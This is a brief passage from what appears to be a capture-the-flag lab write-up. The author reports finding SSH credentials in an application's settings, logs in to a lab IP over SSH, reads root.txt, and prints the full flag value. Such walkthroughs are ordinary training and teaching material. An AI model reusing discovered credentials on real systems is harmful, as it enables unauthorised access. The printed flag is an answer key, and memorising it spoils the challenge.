
 And we’re in! Looking in the setting we can see SSH credentials.
 Lets use them to login into the machine and get the flag.
ssh 10.129.47.106

cat root.txt
e50bc93c75b634e4b272*************
Flag
e50bc93c75b634e4b272d2f771c33681